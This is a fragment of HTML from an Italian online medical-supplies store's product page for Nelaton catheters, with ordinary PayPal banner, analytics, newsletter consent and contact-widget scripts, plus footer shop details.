        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5754" data-id-product-attribute="2628" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
     data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="15.6648"
    data-pp-placement="product"
  data-pp-locale="it_IT">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

      </div>
      <div class="clearfix"></div>
    
      
          <p id="product-availability">
                  Disponibilità immediata 1 pezzi. E' comunque possibile acquistare una quantità maggiore.
                
      </p>
      
</div>

  
    <p class="product-minimal-quantity">
          </p>
  
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="ricaricare">
      
    </form>
  
</div>

	<div class="product-additional-info">
                      <div class="aff-product-popup-share-mail">
    <span class="aff-close">Chiudere</span>
    <div class="popup-content">
        <form action="" method="post">
            <div class="form-wrapper">
                <input name="aff-product-share-link" type="hidden" id="aff-product-share-link" value="" />
                <input name="aff-product-share-name" type="hidden" id="aff-product-share-name" value="" />
                <div class="form-group">
                    <label class="col-lg-2">Nome</label>
                    <div class="col-lg-9">
                        <input name="aff-name" id="aff-name" type="text" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2 required">Email</label>
                    <div class="col-lg-9">
                        <input type="text" name="aff-emails" />
                    </div>
                </div>
                <div class="form-group">
                    <label class="col-lg-2">Messaggio</label>
                    <div class="col-lg-9">
                        <textarea name="aff-messages" rows="4"></textarea>
                    </div>
                </div>
            </div>
            <div class="form-footer">
                <button char="btn btn-default" name="affSubmitSharEmail">Inviare una mail</button>
            </div>
        </form>
    </div>
</div>


<div class="product-details-minqc" style="display:none!important" id="product-details-minqc" data-product="{&quot;id_product_attribute&quot;:2628,&quot;id_product&quot;:5754,&quot;out_of_stock&quot;:2,&quot;quantity&quot;:1}" role="tabpanel"></div>
</div>
</div>
                            </div></div><div class="row"><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">


      <section class="product-accessories-carousel block button-middle button-hover clearfix">
      <h2 class="products-section-title">Potrebbe piacerti anche</h2>
                                   
       
                        <div class="block_content">
        <div class="products">
          <div class="owl-row">
            <div class="timeline-wrapper prepare"
              data-item="5" 
              data-xl="5" 
              data-lg="4" 
              data-md="3" 
              data-sm="2" 
              data-m="1"
            >
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                   
                <div class="timeline-parent">
                                      <div class="timeline-item ">
                      <div class="animated-background">         
                        <div class="background-masker content-top"></div>             
                        <div class="background-masker content-second-line"></div>             
                        <div class="background-masker content-third-line"></div>              
                        <div class="background-masker content-fourth-line"></div>
                      </div>
                    </div>
                                  </div>
                          </div>
            <div id="product-accessories" class="owl-carousel owl-theme owl-loading">
                              <div class="item first">
                  
                                          
                      <article class="product-miniature js-product-miniature" data-id-product="5751" data-id-product-attribute="2623" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <a href="https://www.medicalmono.it/cateteri-nelaton/5751-cateteri-nelaton-uomo-cm-40.html" class="thumbnail product-thumbnail">
      <img
                  class="img-fluid"
          src = "https://www.medicalmono.it/1561-home_default/cateteri-nelaton-uomo-cm-40.jpg"
                alt = "Cateteri Nelaton Uomo 40 cm - 30 PZ"
        data-full-size-image-url = "https://www.medicalmono.it/1561-large_default/cateteri-nelaton-uomo-cm-40.jpg"
      >
              <span class="product-additional" data-idproduct="5751"></span>
          </a>
  
<div class="box-label">
  
      
</div>

<div class="highlighted-informations no-variants">
	
	  	
  </div>
<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

	<ul class="product-flags">
			</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title dd" itemprop="name"><a href="https://www.medicalmono.it/cateteri-nelaton/5751-2623-cateteri-nelaton-uomo-cm-40.html#/175-misure_cateteri-ch_10">Cateteri Nelaton Uomo 40 cm - 30 PZ</a></h3>

<div class="box-media">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prezzo</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="13.29">13,29 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.medicalmono.it/carrello" method="post">
		<input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
		<input type="hidden" value="4" class="quantity_product quantity_product_5751" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_5751" name="minimal_quantity">
		<input type="hidden" value="2623" class="id_product_attribute id_product_attribute_5751" name="id_product_attribute">
		<input type="hidden" value="5751" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_5751" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_5751" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-cart"></i>
				<span>Carrello</span>
			</span>
		</button>
	</form>
</div>


</div><div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="5751" data-id-product-attribute="2623" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                      
                </div>
                          </div>
          </div>
        </div>
      </div>
    </section>
    <script type="text/javascript">
      ap_list_functions_loaded.push(
        function(){
          if($('#product-accessories').parents('.tab-pane').length)
          {   
              if(!$('#product-accessories').parents('.tab-pane').hasClass('active'))
              {
                  var width_owl_active_tab = $('#product-accessories').parents('.tab-pane').siblings('.active').find('.owl-carousel').width();    
                  $('#product-accessories').width(width_owl_active_tab);
              }
          }
          $('#product-accessories').imagesLoaded( function() {
            $('#product-accessories').owlCarousel({
                              direction:'ltr',
                            items : 5,
              itemsCustom : false,
                              itemsXDesktop : [1500, 5],
               
              itemsDesktop : [1200,4],
              itemsDesktopSmall : [992, 3],
              itemsTablet : [768, 2],
              itemsMobile : [480, 1],
              singleItem : false,         // true : show only 1 item
              itemsScaleUp : false,
              slideSpeed : 200,  //  change speed when drag and drop a item
              paginationSpeed :800, // change speed when go next page

              autoPlay : false,   // time to show each item
              stopOnHover : false,
              navigation : true,
              navigationText : ["&lsaquo;", "&rsaquo;"],

              scrollPerPage :true,
              responsive :true,
              
              pagination : false,
              paginationNumbers : false,
              
              addClassActive : true,
              
              mouseDrag : true,
              touchDrag : true,

              addClassActive :    true,
              afterInit: OwlLoaded,
              afterAction : SetOwlCarouselFirstLast,

            });
          });
        }
      ); 
      function OwlLoaded(el){
        el.removeClass('owl-loading').addClass('owl-loaded').parents('.owl-row').addClass('hide-loading');
        if ($(el).parents('.tab-pane').length && !$(el).parents('.tab-pane').hasClass('active'))
            el.width('100%');
      };
    </script>
   

	    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":"5754-2628","name":"cateteri-nelaton-donna-25-cm-30-pezzi","category":"cateteri-nelaton","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.medicalmono.it%2Fcateteri-nelaton%2F5754-cateteri-nelaton-donna-cm-25.html","price":"12,84\u00a0\u20ac"});
            }
        });
    </script>
    


                            </div></div><div class="row bg-content rassicurazioni-prodotto mt-20"><div class="col-form_id-form_5646737909015999 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

  <div class="blockreassurance_product row">
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-prezzi-bassi-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Prezzi bassi</span>
              <p style="color:#000000;">Garantiti!</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-consegna-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Consegna 24/48 H</span>
              <p style="color:#000000;">Ordina entro le 12.00</p>
                    </div>
            <div class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-clientii-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_944" class="gdpr_module_944">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_944" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_944">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "80434692cc69282cb3cf498c3800c42e87da87bd";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "944";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_944').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_944').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
